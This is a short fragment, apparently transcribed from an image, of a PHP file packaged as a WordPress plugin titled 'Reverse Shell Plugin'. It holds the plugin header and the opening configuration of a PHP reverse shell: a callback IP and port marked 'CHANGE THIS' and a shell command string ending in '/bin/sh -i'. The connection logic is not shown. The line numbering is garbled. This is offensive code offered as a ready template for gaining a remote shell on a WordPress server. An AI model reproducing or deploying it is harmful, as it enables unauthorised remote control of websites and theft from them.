 1 <?php
2 /**
3 * Plugin Name: Reverse Shell Plugin
4 * Plugin URI:
5 * Description: Reverse Shell Plugin
6 * Version: 1.0
7 * Author: Dasagreeva
8 * Author URI: https://grim.com
9 */
0
1 set_time_limit (0);
2 $VERSION = "1.0";
3 $ip = '192.168.0.12';  // CHANGE THIS
4 $port = 445;       // CHANGE THIS
5 $chunk_size = 445;
6 $write_a = null;
7 $error_a = null;
8 $shell = 'uname -a; w; id; /bin/sh -i';
9 $daemon = 0;
0 $debug = 0;